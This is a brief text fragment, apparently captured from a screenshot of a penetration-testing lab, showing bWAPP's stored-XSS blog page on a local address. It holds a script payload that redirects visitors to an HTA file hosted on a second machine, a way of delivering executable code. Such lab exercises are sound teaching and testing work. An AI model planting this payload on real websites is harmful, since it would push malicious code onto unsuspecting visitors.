 192.168.0.14/bWAPP/xss_stored_1.php
/ XSS - Stored (Blog) /
<script>window.location='http://192.168.0.12:8080/zV9q9x7TvLO.hta'</script>
Submit Add: Show all: Delete: